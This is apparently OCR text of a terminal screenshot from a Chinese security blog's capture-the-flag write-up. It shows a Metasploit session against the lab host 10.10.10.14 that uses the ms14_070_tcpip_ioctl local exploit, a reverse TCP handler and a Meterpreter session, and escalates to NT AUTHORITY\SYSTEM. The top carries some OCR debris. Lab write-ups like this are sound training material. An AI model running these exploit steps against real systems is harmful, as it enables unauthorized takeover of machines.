 root@dayukali: ~/Desktop/dayugrandpa
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayugrandpa × root@dayukali: ~/Desktop/dayugrandpa
dayu
restart-vm-
tools
mount-
shared-
folders
dayugrandp
a
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running,
be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) > [*] 10.10.10.14 - Meterpreter session 1 closed.  Reason: Died
msf post(multi/recon/local_exploit_suggester) > search Interrupt: use the 'exit' command to quit
msf post(multi/recon/local_exploit_suggester) >
msf post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070
[-] Failed to load module: exploit/windows/local/ms14_070
msf post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf exploit(windows/local/ms14_070_tcpip_ioctl) > set session 3
session => 3
msf exploit(windows/local/ms14_070_tcpip_ioctl) > show options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  3                yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows Server 2003 SP2
msf exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 192.168.182.147:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms14_070_tcpip_ioctl) > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745